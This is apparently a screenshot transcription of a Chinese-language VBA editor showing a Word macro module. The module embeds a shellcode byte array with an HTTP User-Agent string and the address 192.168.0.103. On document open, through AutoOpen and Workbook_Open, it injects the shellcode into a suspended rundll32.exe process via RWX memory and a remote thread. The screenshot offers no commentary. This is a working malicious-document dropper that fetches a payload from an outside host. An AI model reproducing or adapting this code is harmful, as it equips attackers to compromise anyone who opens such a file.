 Microsoft Visual Basic for Applications
文件(F) 编辑(E) 视图(V) 插入(I) 格式(O) 调试(D) 运行(R) 工具(T) 外接程序(A) 窗口(W) 帮助(H)
行 93, 列 8
工程 - Project
Normal
Project (1111)
Microsoft Wor
模块
NewMacros
引用
属性 - NewMacros
NewMacro: 模块
按字母序 按分类序
(名称) NewMacros
1111 - NewMacros (代码)
(通用) Workbook_Open
13, 1, -57, -30, -16, 82, 87, -117, 82, 16, -117, 66, 60, 1, -48, -117, 64, 120, -123, -64, 116, 74, 1, -48, 80, -117, 72, 24, -117, 88, 32, 1, -45, -29, 60, 73, -117, 52, -1
-42, 49, -1, 49, -64, -84, -63, -49, 13, 1, -57, 56, -32, 117, -12, 3, 125, -8, 59, 125, 36, 117, -30, 88, -117, 88, 36, 1, -45, 102, -117, 12, 75, -117, 88, 28, 1, -45, -117
-117, 1, -48, -119, 68, 36, 36, 91, 91, 97, 89, 90, 81, -1, -32, 88, 95, 90, -117, 18, -21, -122, 93, 104, 110, 101, 116, 0, 104, 119, 105, 110, 105, 84, 104, 76, 119, 38, 7,
-43, 49, -1, 87, 87, 87, 87, 87, 104, 58, 86, 121, -89, -1, -43, -23, -124, 0, 0, 0, 91, 49, -55, 81, 81, 106, 3, 81, 81, 104, 87, 4, 0, 0, 83, 80, 104, 87, -119, -97, _
-58, -1, -43, -21, 112, 91, 49, -46, 82, 104, 0, 2, 64, -124, 82, 82, 82, 83, 82, 80, 104, -21, 85, 46, 59, -1, -43, -119, -58, -125, -61, 80, 49, -1, 87, 87, 106, -1, 83, 86
104, 45, 6, 24, 123, -1, -43, -123, -64, 15, -124, -61, 1, 0, 0, 49, -1, -123, -10, 116, 4, -119, -7, -21, 9, 104, -86, -59, -30, 93, -1, -43, -119, -63, 104, 69, 33, 94, 49,
-43, 49, -1, 87, 106, 7, 81, 86, 80, 104, -73, 87, -32, 11, -1, -43, -65, 0, 47, 0, 0, 57, -57, 116, -73, 49, -1, -23, -111, 1, 0, 0, -23, -55, 1, 0, 0, -24, -117, -1, _
-1, -1, 47, 74, 119, 57, 98, 0, -33, -41, -30, 69, 48, 20, 86, -111, -65, -16, 123, -16, -47, -125, 58, -91, -83, 22, -46, 61, 42, -44, -27, 20, -92, -61, -120, 70, -85, 124,
-116, -45, 16, -22, -91, -121, 127, 62, 68, -47, -32, -89, -65, 96, -122, 0, 109, -17, -89, 54, -83, -12, 103, 90, -71, -109, 68, 112, -111, -23, 61, 4, -13, -4, 38, -26, 99,
-32, 0, 85, 115, 101, 114, 45, 65, 103, 101, 110, 116, 58, 32, 77, 111, 122, 105, 108, 108, 97, 47, 52, 46, 48, 32, 40, 99, 111, 109, 112, 97, 116, 105, 98, 108, 101, 59, 32,
83, 73, 69, 32, 55, 46, 48, 59, 32, 87, 105, 110, 100, 111, 119, 115, 32, 78, 84, 32, 53, 46, 49, 59, 32, 84, 114, 105, 100, 101, 110, 116, 47, 52, 46, 48, 41, 13, 10, 0, _
69, -8, 46, -99, 49, -127, -112, 82, 85, 7, -86, -63, -3, -38, 2, -58, 5, 126, -4, -69, 20, 109, -55, 46, 75, 117, -57, -123, -68, 39, 57, 15, 51, 36, -118, 84, 30, -20, -117
-83, 107, 107, -25, -95, 127, -105, -41, 11, 55, 82, -86, 63, 23, -88, -22, -117, -67, 28, 36, -75, 70, -126, -8, 51, -127, -52, -9, -84, -9, -122, 37, -50, -121, -71, 83, -3
-58, -17, -101, -23, -83, 82, -24, 82, -31, -82, 53, -69, 10, -119, -42, -55, 127, -117, 37, 90, -27, 98, -46, -51, 34, -39, -58, -101, -20, 36, -57, -38, -29, -37, 124, -34,
118, -83, 8, -55, -12, 6, 8, 89, -47, 98, 25, 99, 106, -74, -103, -101, -103, -34, -112, -71, 55, 119, 93, -9, 0, -114, -3, -104, -39, 120, 86, 89, -102, 51, -71, -3, 66, 6, -
27, 1, -111, -57, -56, -8, -86, 42, 106, -63, -33, -92, 80, -38, -51, -60, -48, 80, -124, -122, -67, -6, 14, 76, 60, 62, -110, 60, -124, -89, -34, -41, -88, -20, 74, 22, 71, -
-59, -24, 58, 28, 118, -20, -85, -26, 82, -3, 65, -74, 86, -80, 48, -89, -15, 55, -10, -125, -20, 75, 107, -31, 108, 0, 104, -16, -75, -94, 86, -1, -43, 106, 64, 104, 0, 16,
104, 0, 0, 64, 0, 87, 104, 88, -92, 83, -27, -1, -43, -109, -71, 0, 0, 0, 0, 1, -39, 81, 83, -119, -25, 87, 104, 0, 32, 0, 0, 83, 86, 104, 18, -106, -119, -30, -1, -43, _
-123, -64, 116, -58, -117, 7, 1, -61, -123, -64, 117, -27, 88, -61, -24, -87, -3, -1, -1, 49, 57, 50, 46, 49, 54, 56, 46, 48, 46, 49, 48, 51, 0, 23, 80, 101, -22)
If Len(Environ("ProgramW6432")) > 0 Then
sProc = Environ("windir") & "\\SysWOW64\\rundll32.exe"
Else
sProc = Environ("windir") & "\\System32\\rundll32.exe"
End If
res = RunStuff(sNull, sProc, ByVal 0&, ByVal 0&, ByVal 1&, ByVal 4&, ByVal 0&, sNull, sInfo, pInfo)
rwxpage = AllocStuff(pInfo.hProcess, 0, UBound(myArray), &H1000, &H40)
For offset = LBound(myArray) To UBound(myArray)
myByte = myArray(offset)
res = WriteStuff(pInfo.hProcess, rwxpage + offset, myByte, 1, ByVal 0&)
Next offset
res = CreateStuff(pInfo.hProcess, 0, 0, rwxpage, 0, 0, 0)
End Sub
Sub AutoOpen()
Auto_Open
End Sub
Sub Workbook_Open()
Auto_Open
End Sub